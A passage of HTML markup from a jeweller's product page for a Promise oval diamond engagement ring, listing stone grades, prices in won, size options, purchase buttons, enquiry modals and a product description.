                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                50 (US 5 1&frasl;4)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "OP01ALL_OP01_GR246586",
                                    "name": "Promise Oval Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Oval Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="OP01ALL_OP01_GR246586"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980605329139747073"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="OP01ALL_OP01_GR246586"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980605329139747073"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="OP01ALL_OP01_GR247476">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="OP01ALL_OP01_GR247476"
    style=""
     data-valueid="6" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Oval Diamond Engagement Ring"
            title="Promise Oval Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.72</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 15,020,000" data-value="1.502E7">
                    <span class="js-filtered-product__price-val">₩ 15,020,000</span>
                    <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. VAT</span>
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                52 (US 6)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "OP01ALL_OP01_GR247476",
                                    "name": "Promise Oval Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Oval Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="OP01ALL_OP01_GR247476"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980605329139747073"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="OP01ALL_OP01_GR247476"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980605329139747073"
                    data-size="6"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="OP01ALL_OP01_GR132625">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="OP01ALL_OP01_GR132625"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                54 (US 6 3&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Oval Diamond Engagement Ring"
            title="Promise Oval Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.02</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 30,460,000" data-value="3.046E7">
                    <span class="js-filtered-product__price-val">₩ 30,460,000</span>
                    <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. VAT</span>
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                Select Your Size
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "OP01ALL_OP01_GR132625",
                                    "name": "Promise Oval Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Oval Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="OP01ALL_OP01_GR132625"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="OP01ALL_OP01_GR132625"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="6"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__footer">
                            <p class="b-advanced-filter__product-count js-advanced-filter__product-count"
                                data-single-result="0 Result"
                                data-multi-result="0 Results"
                                >
                                7 Results
                                
                            </p>
                            <div class="b-advanced-filter__navigation-icons">
                                <span class="b-icon b-icon--prev h-hidden__m js-adv-navigate-prev"></span>
                                <span class="b-icon b-icon--next h-hidden__m js-adv-navigate-next"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="b-advanced-filter__scrollbar js-advanced-filter__scrollbar"><div class="b-advanced-filter__scrollbar-drag js-advanced-filter__scrollbar-drag"></div></div>
            </div>
        </div>
    </div>

                </div>
            </div>
            <div class="b-advanced-filter__menu-toggle">
                <button class="b-btn--type-3 js-advanced-filter__menu-toggle">
                    <span class="b-btn__text">
                        <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                        Filter Options
                    </span>
                </button>
            </div>
        </div>
    </div>
</div>


        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/OnlineEnquiry-Form?products=OP01ALL_OP01ALL&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/OnlineAppointment-Form?products=OP01ALL_OP01ALL&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+820222566818" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327596551112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6327596551112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/b4a40c2d-a984-46b6-8fa7-acd6493e3303/main/160x90/7s500ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/b4a40c2d-a984-46b6-8fa7-acd6493e3303/main/1280x720/7s500ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327596551112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_670_6327596551112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327596551112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Designed to accentuate the unique beauty and entrancing brilliance of the centre stone, a remarkable oval cut diamond is embraced by perfectly matched pear shape side stones in our Promise engagement ring in platinum. <br><br> Available in a variety of different carat sizes, a member of the Graff family personally selects each stone in our bridal collection to ensure exceptional quality and perfect provenance, while each bespoke setting is shaped by our master craftsmen to cradle the unique silhouette of your selected Graff diamond.<br><br>Presented here is an elegant Promise engagement ring with a total weight of 1.43 carats, showcasing a certified 1.02 oval diamond with pear cut side stones.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">Oval</div>
                                    <div class="b-stat-subtitle">Gemstone Cut</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">Platinum</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-5a215a53d0b8a7727227aee8a3">
                    
                        









    <style>
        .picture-5a215a53d0b8a7727227aee8a3 .b-picture__el {
            position: relative;
        }

        .picture-5a215a53d0b8a7727227aee8a3 .b-picture__el img {
            position: absolute;
        }

        .picture-5a215a53d0b8a7727227aee8a3 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-5a215a53d0b8a7727227aee8a3 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-5a215a53d0b8a7727227aee8a3 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-5a215a53d0b8a7727227aee8a3"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa53c461b/PDP/PDP_Desktop_engagement.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67aca6b7/PDP/Promise%20Emerald%20and%20Round%20Look%201x1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67aca6b7/PDP/Promise%20Emerald%20and%20Round%20Look%201x1.jpg"
            alt="Read our diamond buying guide to understand clarity and cut"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/high-jewellery/emerald-jewels.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">Discover Diamond Brilliance: A Guide to the 4Cs</span><p style="text-align: left;"><span class="h-text--body-lg">Delve into the world of diamonds with our expert guide, from the artistry of the cut to the brilliance of clarity and carat weight. Whether you're beginning your journey or refining your choice, uncover the elements that define a truly exceptional stone.</span></p><p class="h-text--left"><a href="https://www.graff.com/engagement-bridal/bridal-guides.html"><button type="button"><span class="b-link--underline">Discover</span></button></span></a></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-bcfc7a6e5c661a3bd6ca1010e2" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="EngagementRingsRecommender"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load"
		data-primary-product-id="RT01ALL_RT01ALL"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-57381b566ecdfa925428cfc888" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="product-to-product"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load"
		data-primary-product-id="RGP745_RGP745"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;slidesPerView&quot;:1,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Promise Oval Diamond Engagement Ring</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">₩ 8,390,000</span>
    
        <span class="l-pdp__sticky-footer--title-tax">(Incl. VAT)</span>
    
</div>

